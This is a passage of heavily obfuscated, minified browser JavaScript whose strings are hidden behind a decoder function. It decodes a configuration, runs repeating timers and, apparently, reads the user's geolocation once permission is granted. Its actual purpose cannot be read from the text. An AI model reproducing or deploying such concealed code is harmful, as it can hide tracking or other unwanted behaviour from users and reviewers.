"$]3b")){var m=c[h++];e[k++]=String[b(6099,"cCiv")+b(6449,"pDwU")+"de"](d[b(2010,"OGTc")](d[b(3384,"8j2G")](p,31),6)|d[b(733,"g9Bv")](m,63))}else{var n=d[b(6123,"cCiv")](m,J.g);Q.sa=0;d[b(4957,"0%O$")](P,n,d[b(5647,"Cebj")]);d[b(3617,"(^rQ")](t,n,d[b(2180,"yJNR")]+(O?d[b(4167,"RfP)")]:d[b(6395,"X(c#")]))}else if(d[b(4865,"z!oa")](p,239)&&p<365){m=c[h++];var r=c[h++],q=c[h++],t=d[b(2453,"(sfS")](d[b(1412,"m2pg")](d[b(4996,"qdnW")](d[b(1685,"g9Bv")](d[b(5486,"0%O$")](d[b(3311,"FZ2Q")](p,7),18),d[b(3529,
"Ry6u")](m&63,12)),d[b(6193,"vmLQ")](d[b(2277,"yc6J")](r,63),6)),d[b(1708,"cCiv")](q,63)),65536);e[k++]=String[b(6375,"cb9)")+b(3358,"fLvd")+"de"](55296+d[b(1270,"vmLQ")](t,10));e[k++]=String[b(5283,"RfP)")+b(1304,"Ud#I")+"de"](56320+(t&1023))}else m=c[h++],r=c[h++],e[k++]=String[b(6069,"Ry6u")+b(4365,"OGTc")+"de"](d[b(4861,"5Xjo")](d[b(1212,"FZ2Q")]((p&15)<<12,d[b(638,"^Shi")](m&63,6)),d[b(5E3,"m2pg")](r,63)))}c=e[b(5040,"(sfS")]("");c=JSON[b(5742,"^Shi")](c);Rb=(c&&c[b(5113,"z!oa")+"h"]?c[2]:[])[b(3290,
"akS*")+"t"](ic||[]);d[b(2249,"Ecem")](B,0,d[b(4848,"akS*")](d[b(5271,"$]3b")],Rb));d[b(5107,"Cebj")](B,0,d[b(5551,"dZaG")](d[b(6089,"RRD@")],mb));nb=1;Vb=c[3];Wb=c[4];T=c[5];Lb=c[6];Mb=c[7];ab=c[8];Ia=c[9];d[b(4201,"FZ2Q")](B,0,d[b(6296,"sGQU")](d[b(467,"cb9)")](d[b(4266,"X(c#")](d[b(2775,"aPJj")](d[b(1574,"z!oa")](d[b(4763,"g9Bv")](d[b(6238,"dZaG")](d[b(3034,"8j2G")](d[b(288,"5Xjo")](b(5110,"(^rQ")+b(4934,"OGTc")+"x "+Wb+" ",Vb)+" M",T)," I"),Lb)," A"),Mb)," G"),ab)," F")+Ia+d[b(1216,"OGTc")]);
Ia>.9&&(G[b(286,"fQ4q")+b(3193,"6$go")+b(555,"w0$P")+b(4792,"X(c#")]=1)}catch(v){d[b(4955,"NCw*")]===d[b(4471,"5Xjo")]?d[b(2803,"NCw*")][b(1895,"yc6J")](function(){G=0}):d[b(674,"RfP)")](B,0,d[b(5074,"yJNR")](d[b(1802,"RRD@")],c),v)}}function gb(){var b=a,c={soFeY:function(f){return d[a0J(377,"OGTc")](f)},xbQOM:function(f,g){return d[a0J(1041,"EvE*")](f,g)}};if(d[b(4696,"rUT)")](b(5382,"8j2G"),d[b(6376,"5Xjo")])){d[b(1842,"z!oa")](ua);ba(d[b(2727,"#HI%")]);d[b(506,"Ecem")](H,d[b(2412,"NCw*")](d[b(1562,
"0%O$")](d[b(3570,"QG)w")](d[b(1900,"fLvd")],Kb),d[b(1062,"dZaG")]),d[b(2247,"^Shi")](U)),0,1,0);N=G[b(2297,"yJNR")]=G[b(5368,"cb9)")]||{que:[]};G[b(3506,"$]3b")+b(2872,"Ry6u")]=vb;ha=1;F[b(1833,"m2pg")+b(3978,"(sfS")+b(550,"pDwU")+b(2259,"cCiv")]=function(){var f={bxdgA:function(g,e){return d[a0J(497,"QG)w")](g,e)}};d[b(2503,"g9Bv")](b(1204,"Ecem"),b(5485,"aPJj"))?f[b(1015,"yJNR")](d,R):(ha=1,pa())};d[b(5329,"YC@y")](setTimeout,function(){ha=Ob=1;d[b(1435,"jwGt")](pa)},4E3);ha=1;d[b(4203,"rUT)")](pa);
d[b(403,")k5^")](setInterval,function(){cb++<10&&(ha=1,c[b(4779,"RR5E")](pa))},1E3);d[b(3588,"dZaG")](setInterval,function(){c[b(6066,"z!oa")](cb++,10)&&(ha=1,c[b(1596,"p)VX")](pa))},1E4);try{navigator[b(5094,"p)VX")+b(3690,"RRD@")+"s"]&&navigator[b(806,"g9Bv")+b(413,"qdnW")+"s"][b(561,"p)VX")]({name:b(3732,"fLvd")+b(4415,"sGQU")+"n"})[b(6325,"RR5E")](function(f){var g={yryZy:function(e,h){return e(h)},zEFmt:d[b(1471,"rUT)")],BoVBH:function(e,h){return d[b(3427,"pDwU")](e,h)},gvlWP:function(e,h){return d[b(825,
"p)VX")](e,h)}};f[b(1092,"rUT)")]==d[b(2155,"B9oy")]&&navigator[b(3609,"akS*")+b(4121,"rUT)")+"n"][b(4258,"(^rQ")+b(2822,"(sfS")+b(1223,"qdnW")+b(2812,"^Shi")](function(e){if(g[b(706,"X(c#")](b(1131,"cCiv"),b(1342,"FZ2Q")))Xa=e[b(5629,"g9Bv")+"s"],Tb=g[b(4506,"sGQU")](Xa[b(4820,"aPJj")+b(6465,"RRD@")]+"x",Xa[b(3266,"z!oa")+b(2115,"vmLQ")]);else{e=(b(1413,"g9Bv")+b(714,"OGTc")+b(3054,"RRD@")+"|8")[b(1075,"6$go")]("|");for(var h=0;;){switch(e[h++]){case "0":la.D=[];continue;case "1":H.V&&g[b(4067,"zCLd")](W,
F.V);continue;case "2":T.F=[];continue;case "3":O.R=0;continue;case "4":ea.S=1;continue;case "5":E.V=0;continue;case "6":S.jb=0;continue;case "7":aa.g||(Z.g=g[b(4409,"YkDb")]+N.v);continue;case "8":K[da.g]&&(ia[b(302,"jwGt")+b(3420,"Ecem")+"it"](na.g),L[f.g]=0);continue}break}}})})}catch(f){d[b(2858,"sGQU")](b(1350,"w0$P"),d[b(1047,"B9oy")])?(E[b(2867,"YC@y")](B),J[b(5692,"RfP)")]&&Q[b(1276,"z!oa")](P[b(932,"RRD@")])):d[b(5943,"z!oa")](B,0,d[b(657,"cCiv")],f)}}else ha="0"}function Cb(b,c){c&&gb()}
var a=a0J,d={abDTK:function(b,c){return b===c},EaYQP:a(5539,"6$go")+"g",PBkMJ:function(b,c){return b+c},WoDYS:function(b,c){return b+c},KQGfb:a(2138,"cb9)"),CrSxK:function(b,c){return b>=c},lVkei:function(b,c){return b-c},BMqXo:function(b,c,f,g,e,h,k,l){return b(c,f,g,e,h,k,l)},lfHfZ:function(b,c,f,g,e,h,k,l,p,m){return b(c,f,g,e,h,k,l,p,m)},dWOBk:a(1658,"jwGt")+"t",yxJCZ:function(b,c){return b!==c},ewTiI:a(5481,"Cebj"),ebBCw:function(b,c){return b+c},ireIK:function(b,c){return b(c)},QCPHV:function(b,
c){return b+c},btPdp:function(b,c){return b+c},ubmVn:a(5446,"YkDb"),oydnf:a(1897,"FZ2Q")+a(5378,"(sfS")+a(3575,"p)VX")+a(3603,"5Xjo")+a(3573,"yc6J")+a(971,"cCiv")+a(2289,"Ry6u")+a(4717,"OGTc")+a(3215,"W(6j")+a(6377,"RR5E")+a(1087,"Ecem")+a(2499,"fLvd")+a(5805,"p)VX")+a(3829,"cCiv")+a(2243,"(^rQ")+a(1278,"EshG")+a(3787,")k5^")+a(3464,")k5^")+a(6181,"yJNR")+a(1351,"$]3b")+"px",SYBPw:a(1491,"^Shi")+a(4431,"sGQU")+a(5229,"yJNR")+a(2928,"OGTc")+a(800,"QG)w")+a(971,"cCiv")+a(2893,"RfP)")+a(5706,"rUT)")+
a(5875,"cb9)")+a(1398,")k5^"),iMoOq:function(b,c){return b===c},vwgmI:a(1229,"$]3b"),jwIXB:a(2290,"FZ2Q"),MYffB:function(b,c){return b===c},BJjSZ:a(3242,"8j2G"),yamOF:function(b,c){return b(c)},vQrin:a(6110,"jwGt")+a(6196,"YC@y"),rJmjN:a(3938,"QG)w"),ktEGh:a(2873,"8j2G"),fehNl:function(b,c){return b+c},EElRd:function(b,c){return b+c},ezmHa:function(b,c){return b+c},yjCRs:function(b,c){return b+c},LJXHn:a(3962,"pDwU")+a(6111,"Ry6u")+a(3539,"jwGt")+a(2597,"dZaG")+a(3996,"YkDb")+a(3880,"aPJj"),QqItI:a(1466,
"aPJj")+a(5910,"YC@y")+a(5046,"Cebj")+a(1789,"X(c#")+a(3748,"#HI%")+a(1782,"YkDb")+a(3008,"yc6J")+a(2792,"$]3b")+a(2581,"Ud#I")+a(702,"YkDb")+a(1472,"zCLd"),eWLco:a(4106,"ohuD")+"le",cwNsN:a(3461,"B9oy")+a(4212,"6$go"),BGtvW:a(6270,"B9oy")+a(5642,"p)VX")+a(931,"$]3b")+a(639,"w0$P")+a(5449,"RfP)")+a(926,"rUT)")+a(854,"cb9)")+a(5873,"dZaG")+a(3636,"vmLQ")+a(3432,"m2pg")+a(5924,"5Xjo")+a(950,"fQ4q")+a(6074,"akS*")+a(2740,"QG)w")+a(737,"YC@y")+a(1799,"sGQU")+a(442,"jwGt")+a(3535,"m2pg")+a(2226,"EshG")+
a(2421,"RfP)")+a(6462,"W(6j")+a(1558,"z!oa")+a(6156,"#HI%")+a(1881,"EshG")+a(818,"NCw*")+a(6184,"qdnW")+a(3103,"OGTc")+a(581,"(^rQ")+a(5662,"rUT)")+a(4283,"EvE*")+a(5457,")k5^")+a(4390,"RRD@")+a(4711,"RR5E")+a(691,"NCw*")+a(1703,"6$go")+a(2253,"QG)w")+a(6171,"w0$P")+a(2350,"Cebj")+a(2166,"aPJj")+a(5191,"W(6j")+a(5031,"OGTc"),ftXMq:function(b,c){return b+c},JNApI:a(2960,"rUT)")+a(2758,"X(c#")+"\x3e",OHvjD:function(b,c){return b<<c},dyVcT:function(b,c){return b&c},TwoES:function(b,c){return b==c},lhTaA:a(5138,
"W(6j"),RRCIP:a(3514,"cCiv"),OhYYE:function(b,c){return b!=c},oBBDS:a(2515,"B9oy")+a(1988,"vmLQ"),wRxGH:a(5305,"akS*"),RvQQe:a(5863,"rUT)"),zTcZs:a(3885,"OGTc"),qOPhb:function(b,c){return b>c},UqOHE:a(3470,"Ud#I"),WqVoT:a(5244,"fQ4q"),OmKrn:a(6247,"Ry6u")+a(2447,"$]3b")+"\x3d",aJhJq:a(299,"8j2G"),VDwwc:a(3958,"qdnW"),Wttfm:a(5531,"akS*"),lahsq:a(5011,"YC@y"),WQdar:a(559,"EvE*"),KEhUB:a(1912,"$]3b"),SbEYn:function(b,c){return b<c},PUzAS:function(b,c){return b<=c},DNMUx:a(4169,"ohuD"),HvpqX:a(2039,
"5Xjo")+a(4517,"w0$P")+"5",ljgsM:a(368,"EshG"),GheTH:a(2083,"X(c#"),qyhal:function(b){return b()},gMCxY:a(6447,"yJNR"),qKnHZ:a(1726,"$]3b"),nKCjq:function(b,c){return b===c},Jakzk:a(2276,"W(6j"),wNdgA:function(b,c){return b<c},uBLVu:function(b,c,f){return b(c,f)},AmdWQ:function(b,c){return b+c},rtlSr:function(b,c){return b!=c},Jwmbg:function(b,c,f,g,e,h,k){return b(c,f,g,e,h,k)},KaCRM:a(6343,"m2pg"),kVHUa:function(b,c){return b===c},zMcOm:a(1199,"EshG"),dyUVA:a(480,"qdnW"),xwtiz:function(b,c){return b<
c},bNZdJ:a(1045,"aPJj"),QsoQq:function(b,c,f){return b(c,f)},lAcsb:function(b,c,f){return b(c,f)},WFtvn:a(2066,"aPJj"),avqlY:function(b,c){return b+c},BFeaX:a(3367,"fQ4q")+a(4222,"aPJj")+a(2786,"8j2G")+"-",KYnig:function(b){return b()},uNxOF:function(b,c){return b+c},VQsjS:function(b,c){return b+c},RRczn:a(1692,"ohuD")+a(5785,"yJNR")+a(2866,"(^rQ"),xzzHR:a(3177,"RR5E")+a(5718,"8j2G")+a(1022,"NCw*")+"x",krwPc:function(b,c){return b+c},zTvQT:a(944,"z!oa")+a(4068,"pDwU")+a(4626,"jwGt")+a(4988,"5Xjo")+
"e",PqifQ:a(4540,"(sfS")+a(2804,"fLvd")+a(1411,"m2pg"),gzfVy:function(b,c,f){return b(c,f)},GgQDh:function(b,c){return b+c},IMrYo:a(1939,"EshG")+"t:",bHPmh:function(b,c){return b+c},AajTP:function(b,c){return b+c},tLtPi:function(b,c){return b+c},wlEfQ:a(1804,"EshG")+a(3446,"X(c#")+a(5865,")k5^"),zYeCg:a(6254,"NCw*")+a(512,"vmLQ")+a(4132,"Ud#I")+a(4302,"dZaG")+a(1050,"EshG")+"\x3d'",fvtqF:a(3012,"OGTc")+a(4590,"EvE*")+a(2302,"EvE*")+a(4656,"RfP)")+a(2279,"$]3b"),NGSvd:a(6308,"QG)w")+a(1188,"Ecem")+
a(612,"akS*")+a(1719,"B9oy")+a(3902,"rUT)"),YVJiB:a(6131,"X(c#")+a(6365,"akS*")+a(4772,"m2pg"),oWbFX:a(826,"RfP)")+"e",itLbM:function(b,c){return b+c},EDKhb:function(b,c,f,g){return b(c,f,g)},SaYea:a(5932,"RR5E")+"l",xToBJ:function(b,c){return b+c},fyIZp:function(b,c){return b+c},ZyGhr:a(658,"yc6J")+a(1717,"Ecem")+"x",GGBwa:a(3369,"aPJj")+"d",KMNwM:a(6103,"zCLd")+a(2586,"B9oy")+a(412,"g9Bv")+a(4572,"OGTc")+"o",gJuff:a(2078,"p)VX"),YliCt:function(b,c){return b==c},vjevu:a(1219,"FZ2Q")+a(4370,"qdnW"),
dIIwJ:a(3430,"EshG")+a(2567,")k5^"),NWVaX:a(4359,"EvE*")+a(1963,"RRD@")+a(2586,"B9oy")+a(4871,"NCw*")+a(3795,"Cebj"),LIcKx:function(b,c,f){return b(c,f)},MshBl:a(1818,"w0$P")+a(5929,"fLvd")+a(2134,"fQ4q")+a(2749,"cb9)")+"e",XflOX:function(b,c){return b+c},LmnbP:a(5564,"QG)w")+a(5929,"fLvd")+a(1536,"Ry6u")+a(5947,"cb9)")+a(1071,"OGTc")+"r",vTwXu:function(b,c,f){return b(c,f)},nqNIc:function(b,c,f){return b(c,f)},DCjmu:function(b,c){return b+c},VAZoX:function(b,c){return b+c},JfvKN:a(752,"6$go")+a(6378,
"RRD@"),SpbzF:a(1230,"Ry6u")+a(5524,"fQ4q"),QkCPg:function(b,c,f){return b(c,f)},uMcEu:function(b,c){return b+c},hEdWm:a(4209,"fLvd"),IdtKU:a(1340,"jwGt")+a(3615,"(^rQ"),KWMco:function(b,c){return b(c)},zpQJp:function(b,c){return b==c},YuGxB:function(b,c,f,g,e,h){return b(c,f,g,e,h)},ytVVo:function(b,c){return b(c)},Kwmpb:function(b,c){return b(c)},RBbsA:function(b,c){return b===c},kazRA:a(4585,"fQ4q"),Ymjsc:a(5227,"(^rQ")+a(4235,")k5^"),JlZER:function(b,c){return b*c},JDCig:function(b,c){return b|
c},CzadW:a(5906,"Cebj")+a(4208,"cCiv")+a(1925,"Cebj")+a(4555,"fLvd")+a(5981,"X(c#")+a(936,"jwGt")+a(4529,"ohuD")+"|2",entgU:a(2053,"^Shi")+a(5424,"FZ2Q")+"x-",PGCZo:function(b,c,f){return b(c,f)},PIWqD:function(b,c,f){return b(c,f)},ynuHO:a(5776,"5Xjo")+a(2901,"dZaG")+a(5616,"#HI%"),vfsOV:function(b,c,f){return b(c,f)},bkuCi:function(b,c){return b+c},fqTlg:function(b,c){return b+c},Ruagt:a(5835,"z!oa")+a(3825,"8j2G")+a(5263,"m2pg")+a(5826,"jwGt")+a(4523,"YC@y"),ZAqgD:a(4139,"YkDb")+a(6038,"w0$P")+
"n",gdmxM:function(b,c){return b==c},KNJNl:function(b,c){return b+c},qXKjI:function(b,c){return b+c},boIkr:a(1102,"W(6j")+"d",haIoX:function(b,c){return b(c)},SeRnB:a(5383,"EvE*")+a(6161,"yJNR"),odQOw:function(b,c){return b&&c},cVsZx:function(b,c){return b+c},oyNhV:function(b,c){return b+c},PvDDw:function(b,c,f,g,e){return b(c,f,g,e)},KZGLV:function(b,c){return b+c},nqypX:a(817,"Cebj")+a(4343,"rUT)")+a(4587,"QG)w")+a(5984,"rUT)")+a(4076,"rUT)")+a(1556,"jwGt")+a(4082,"sGQU")+a(5608,"YkDb")+a(2286,
"FZ2Q")+a(6010,"RfP)")+a(5788,"Cebj")+a(3081,"(sfS"),UnDgy:function(b,c){return b(c)},snUfo:a(4464,"6$go")+a(6470,"6$go")+a(435,"YkDb")+a(2472,"yc6J")+a(4007,"p)VX")+a(5079,"qdnW")+a(4514,"aPJj")+a(3247,"yJNR")+a(4886,"fLvd")+a(5645,"0%O$")+a(5877,"yJNR")+a(5996,"EvE*"),ptIsf:a(2863,"Ry6u")+a(3944,"RR5E"),tIjRM:function(b,c){return b!==c},cvHsI:a(2392,"vmLQ"),MheFC:function(b,c){return b+c},Msyaw:function(b,c){return b(c)},AqHCA:function(b,c){return b>c},MqCsq:a(1600,"pDwU"),ADAlF:function(b,c,f){return b(c,
f)},BpsMs:function(b,c){return b+c},yVmRx:a(3614,"B9oy")+a(2009,"z!oa")+a(3087,"w0$P")+a(4822,"yJNR")+a(1839,"NCw*")+a(4199,"Ud#I"),sbBMB:function(b,c){return b+c},oQLec:a(2896,"RRD@")+a(636,"NCw*")+"m_",Hkvor:a(2468,"w0$P")+"ay",elZeL:function(b,c,f,g){return b(c,f,g)},mFpeX:function(b,c){return b in c},yqXZK:function(b,c,f){return b(c,f)},XmBPe:a(1853,"(^rQ")+a(3110,"Ud#I")+a(761,"jwGt")+"ed",ohrWF:function(b,c){return b+c},OhuZV:a(668,"$]3b")+a(1789,"X(c#")+a(5516,"RR5E")+a(3223,"FZ2Q"),SpQwK:a(5467,
"EshG")+"e",szXTN:a(1206,"sGQU")+"op",YmgLV:a(1420,"fLvd")+"ge",QkKuw:a(4952,"OGTc"),csfUM:a(4705,"NCw*")+a(3668,"6$go")+a(6101,"B9oy")+a(1112,"^Shi"),noeFP:a(3425,"#HI%")+a(4361,"yJNR")+a(2621,"g9Bv")+a(4392,"RR5E")+a(6055,"0%O$")+"e",dLJFL:function(b,c){return b==c},MwKtv:a(4838,"g9Bv")+a(1464,"Ud#I")+a(5834,"dZaG"),oJefY:a(5201,"6$go")+a(2405,"(^rQ")+"r",SOFsa:function(b,c,f,g){return b(c,f,g)},woRId:a(3933,"0%O$")+a(5783,"m2pg")+a(2983,"B9oy"),TLACu:function(b,c){return b==c},cUmmX:a(5445,"Ud#I"),
hqXPU:function(b,c){return b==c},WodrM:a(5046,"Cebj")+a(5272,"0%O$")+a(1169,")k5^")+a(6300,"Cebj")+a(2506,"OGTc"),WPxhK:a(2589,"0%O$")+a(1074,"rUT)")+a(6189,"Ry6u")+a(438,"6$go")+a(4135,"akS*"),EAfFT:function(b,c){return b&&c},kJnyQ:function(b,c,f,g){return b(c,f,g)},xSXZL:a(2554,"(^rQ")+a(5494,"akS*")+a(2759,"akS*")+a(5868,"fLvd")+"ge",KPYPD:function(b,c){return b>=c},hLkoO:function(b,c){return b(c)},ojoJZ:a(3148,"yc6J"),EvlkX:function(b,c,f){return b(c,f)},HYkpo:a(3751,"cb9)"),ZpAES:function(b,
c,f){return b(c,f)},PkhoH:function(b,c){return b+c},EKdIH:function(b,c){return b(c)},SaHmf:a(6338,"RfP)"),MaFmR:a(3700,"zCLd"),fCqhi:a(6370,"RRD@"),yPXEy:function(b,c){return b(c)},ApxiU:function(b,c){return b<c},oAlDL:function(b){return b()},GFeqi:function(b,c){return b===c},RbDBa:function(b,c){return b!=c},pjmkx:a(4580,"Cebj"),OExKc:a(4230,"jwGt"),OuWQO:a(4270,"cCiv")+a(4378,"RRD@")+a(6283,"6$go")+a(996,"ohuD")+a(3041,"vmLQ")+a(3017,"dZaG")+a(339,")k5^")+a(1641,"p)VX")+a(5381,"fQ4q")+a(1457,"OGTc"),
xKvzP:function(b,c,f,g){return b(c,f,g)},WFdpj:a(305,"rUT)")+a(4113,")k5^")+a(1427,"fLvd")+"l",kmnsx:a(4652,"^Shi")+a(3194,"0%O$")+"\x3d'",wxqfN:function(b,c){return b+c},zeGmW:a(3466,"(sfS"),qpofi:function(b,c){return b+c},AfqKX:a(2888,"pDwU")+a(5482,"yJNR")+a(3258,"6$go")+a(3060,"ohuD")+a(5294,"RR5E")+a(2063,"Ud#I")+a(6433,"dZaG")+a(5521,"#HI%")+a(2340,"Ry6u")+a(5470,"EvE*")+a(3986,")k5^")+a(3009,"dZaG")+a(2594,"jwGt")+a(1666,"z!oa")+a(916,"RRD@")+a(6198,"dZaG")+a(2495,"vmLQ")+a(418,"0%O$")+a(5657,
"cCiv")+a(1798,"YC@y")+a(2944,"fQ4q")+a(6176,"B9oy")+a(6292,"dZaG")+a(4312,"akS*")+a(1873,"akS*")+a(3905,"RR5E")+a(5440,"#HI%")+a(3661,"cb9)")+a(1166,"fQ4q")+a(5941,"$]3b")+a(718,"w0$P")+a(4678,"cCiv")+a(4797,"RRD@")+a(3934,"QG)w")+a(3925,"Ry6u")+a(2246,"EshG")+a(2865,"(sfS")+a(499,"5Xjo")+a(1991,"cCiv")+a(1652,"8j2G")+a(4371,"yJNR")+a(2263,"p)VX")+a(230,"yc6J")+a(3107,"^Shi")+a(6393,"Cebj")+a(2137,"OGTc")+a(4494,"jwGt")+a(2555,"yc6J")+a(3282,"W(6j")+a(2890,"sGQU")+a(2569,"EshG")+a(1706,"g9Bv")+a(3963,
"zCLd")+a(5472,"(^rQ")+a(4425,"g9Bv")+a(5749,"sGQU")+a(969,"EvE*")+a(939,"8j2G")+a(492,"yJNR")+a(5591,"vmLQ")+a(1815,"z!oa")+a(1734,"X(c#")+a(5147,"YC@y")+a(5143,"X(c#")+a(3862,"sGQU")+a(2452,"YkDb")+a(3138,"6$go")+a(5317,"5Xjo")+a(723,"QG)w")+a(3381,"cCiv")+a(2398,"Ecem")+a(2481,"g9Bv")+a(3016,"0%O$")+a(6290,"jwGt")+a(4550,"Ry6u")+a(2167,"Ecem")+a(2357,"Ry6u")+a(4538,"0%O$")+a(2753,"g9Bv")+a(3553,"p)VX")+a(1538,"zCLd")+a(5099,"EshG")+a(6233,"QG)w")+a(5934,"akS*")+a(1959,"fQ4q")+a(6435,"w0$P")+a(2772,
"akS*")+a(594,"Cebj")+a(2015,"EshG")+a(6185,"Cebj")+a(1273,"p)VX")+a(1057,"YC@y")+a(2936,"W(6j")+a(4901,"YC@y")+a(3870,"m2pg")+a(4660,"^Shi")+a(4477,"pDwU")+a(4048,"6$go")+a(4920,"#HI%")+a(4394,"8j2G")+a(5595,"QG)w")+a(771,")k5^")+a(2257,"(^rQ")+a(1883,"cb9)")+a(2550,"$]3b")+a(1296,"Ud#I")+a(6454,"fQ4q")+a(4926,"p)VX")+a(1114,"EvE*")+a(5702,"Cebj")+a(4771,"FZ2Q")+a(566,"6$go")+a(4472,"NCw*")+a(4254,"W(6j")+a(5299,"#HI%")+a(2627,"8j2G")+a(1162,"6$go")+a(2579,"p)VX")+a(2805,"dZaG")+a(1042,"pDwU")+a(4033,
"jwGt")+a(6020,"vmLQ")+a(3067,"FZ2Q")+a(2251,"sGQU")+a(3372,"(sfS")+a(5258,"FZ2Q")+a(4745,"pDwU")+a(1430,"YC@y")+a(5200,"Ecem")+a(4893,"akS*")+a(4905,"NCw*")+a(3412,"sGQU")+a(2372,"pDwU")+a(4446,"X(c#")+a(5574,"z!oa")+a(5399,"Ecem")+a(4457,"NCw*")+a(4021,"Ry6u")+a(429,"RRD@")+a(3214,"z!oa")+a(2488,"cb9)")+a(2196,"z!oa")+a(2982,"YC@y")+a(4224,"Ud#I")+a(3810,"qdnW")+a(2260,"w0$P")+a(2394,"#HI%")+a(5246,"rUT)")+a(2908,"z!oa")+a(4011,"pDwU")+a(4114,"FZ2Q"),oCDfF:a(3174,"w0$P")+a(2369,"m2pg")+a(2919,"dZaG")+
a(362,"fLvd")+a(1725,"(^rQ")+a(2457,"cb9)")+a(3442,"#HI%")+a(4466,"jwGt")+a(1345,"z!oa")+a(2845,"jwGt")+a(1034,"yc6J")+a(4654,"aPJj")+a(4891,"6$go")+a(1645,"OGTc")+a(323,"0%O$")+a(1613,"(sfS")+a(1400,"Cebj")+a(6225,"dZaG")+a(1612,"(^rQ")+a(1618,"qdnW")+a(1122,"g9Bv")+a(1737,"B9oy")+a(3156,"akS*")+a(472,"RfP)")+a(4486,"qdnW")+a(5172,"aPJj")+a(4081,"Ud#I")+a(5067,"$]3b")+a(4680,"yc6J")+a(6015,"fQ4q")+a(3224,"W(6j")+a(1335,"akS*")+a(5528,"X(c#")+a(2104,"z!oa")+a(6288,"(^rQ")+a(5410,"6$go")+a(2462,"fQ4q")+
a(1220,"W(6j")+a(5621,"fQ4q"),HDhpW:function(b,c){return b+c},FrpKR:a(621,"EvE*")+a(1577,"RRD@")+a(3999,"zCLd")+a(295,"dZaG")+a(2963,"jwGt")+a(3485,"NCw*")+a(977,"cCiv")+a(1576,"^Shi"),WJopP:a(5704,"EvE*")+':"',dimve:function(b,c){return b===c},RIsro:a(5453,"(sfS"),TFMlj:a(1850,"g9Bv"),UGxoC:function(b,c){return b(c)},iYmHs:function(b,c){return b+c},IYQVo:function(b,c){return b+c},XbMVm:function(b,c){return b+c},dTUHD:function(b,c){return b+c},lLmWz:function(b,c){return b+c},aXFNM:function(b,c){return b+
c},sXaRX:function(b,c){return b+c},uJVJy:a(1503,"vmLQ")+a(1546,"6$go"),HqgqA:a(3652,"YkDb")+a(4185,"6$go")+a(3113,"6$go")+a(2190,"cb9)")+a(5925,"z!oa")+a(753,"W(6j")+a(5997,"0%O$"),kQbSW:a(2825,"yJNR")+a(2544,"X(c#")+'\x3d"',uJigg:a(1515,"fLvd")+a(4059,"w0$P")+'\x3d"',pyrME:a(3794,"NCw*")+a(2291,"sGQU")+a(3020,")k5^")+":",GNSON:a(4268,"5Xjo")+a(2043,"jwGt")+a(5602,"fQ4q")+a(861,"qdnW"),qWIzc:a(6045,"RfP)")+a(945,"aPJj")+a(2666,"YkDb")+a(3991,"#HI%")+a(1819,"#HI%"),rZDWE:a(2287,"pDwU")+a(4852,"(^rQ")+
a(5159,"yc6J")+":",GvknY:a(4311,"cCiv")+a(3058,"YC@y"),lHekO:a(1450,"fQ4q")+a(2966,"jwGt"),vOlSi:function(b,c){return b(c)},mYkBM:function(b,c){return b+c},jNEJe:function(b,c){return b(c)},rhlNl:function(b,c){return b+c},JZfja:a(5718,"8j2G")+a(5272,"0%O$")+a(5536,"cCiv")+a(5590,"aPJj")+a(4085,"5Xjo"),Pdvru:function(b,c,f,g){return b(c,f,g)},bcyfI:a(4232,"OGTc")+a(427,"8j2G")+"d",PYEHE:function(b,c,f,g){return b(c,f,g)},ZXyfY:function(b,c){return b==c},eJJSR:function(b,c){return b&&c},OgRus:function(b,
c){return b(c)},YXdil:function(b,c){return b&&c},JQJUY:function(b,c){return b(c)},bdrxt:a(3444,"vmLQ"),MXpNS:function(b,c,f){return b(c,f)},EznfJ:a(5554,"ohuD")+a(510,"8j2G"),AXCaz:function(b,c,f){return b(c,f)},FaICi:function(b,c){return b-c},kqSEX:function(b,c){return b<c},RJEzu:function(b,c){return b>c},pZDhx:a(4115,"yc6J")+a(1479,"$]3b")+a(6077,"RR5E")+a(2678,"jwGt")+a(2987,"qdnW")+a(4929,"fLvd")+"6",MOkii:function(b,c){return b(c)},wTCKp:function(b,c){return b(c)},nfZqT:a(259,"YC@y")+a(5740,
"EshG")+a(4032,"0%O$")+a(4404,"yc6J"),BCnKT:function(b,c){return b(c)},Xwneq:a(1964,"W(6j"),OkvHb:a(5280,"(^rQ"),LBAOT:function(b,c){return b(c)},kItDN:a(1142,"X(c#"),XBAtJ:function(b,c){return b>=c},MOIbL:function(b,c){return b!==c},xzCbq:a(3304,"m2pg"),Nkkxc:a(5163,"W(6j")+a(828,")k5^")+a(1778,"jwGt")+a(1168,"RfP)")+a(4427,"cCiv")+" ",YkhvD:a(2636,"fQ4q"),gaPbl:a(3468,"fQ4q"),aBEoJ:a(5698,"QG)w"),NSJyh:a(974,"(^rQ"),cytpF:a(560,"RRD@"),hikgw:a(2032,"w0$P"),rkcRL:a(2162,"NCw*")+a(4949,"6$go")+a(2633,
"EshG")+"|8",gFNbX:function(b,c){return b<c},qVosG:function(b,c){return b!=c},FFQys:function(b,c){return b(c)},cmFkh:a(696,"Ud#I")+a(3455,"Ecem")+a(4795,"g9Bv")+"r ",KJXUA:function(b,c,f){return b(c,f)},ALyWF:a(5587,"X(c#")+a(2814,"EshG")+a(3765,"EshG")+a(2694,"(sfS")+a(799,"X(c#"),Jrsls:a(4489,"RR5E")+a(1082,"X(c#")+a(2458,"akS*")+a(4835,"Ud#I")+a(457,"5Xjo")+"e:",VaQnf:a(3894,"fQ4q"),JFRMV:function(b,c,f){return b(c,f)},DuIbp:function(b,c){return b(c)},JUpTC:a(5830,"B9oy"),vzBuP:function(b,c){return b*
c},CqrWb:a(290,"(sfS")+a(4454,"g9Bv")+a(2072,"EvE*")+a(3439,"yJNR")+a(933,"Ud#I")+a(311,"yc6J")+a(6432,"$]3b")+a(2918,"akS*")+a(2997,"Ud#I")+a(6018,"qdnW")+a(2311,"EvE*")+a(2356,"$]3b"),jqltZ:function(b,c){return b+c},SFGyF:function(b,c){return b==c},zeoOq:function(b,c){return b+c},kudCW:function(b,c){return b==c},pDDSH:function(b,c){return b+c},pgDem:function(b,c){return b+c},hYDnl:function(b,c){return b+c},TYPOX:function(b,c){return b+c},tEnNd:function(b,c,f){return b(c,f)},lHGAB:function(b,c){return b+
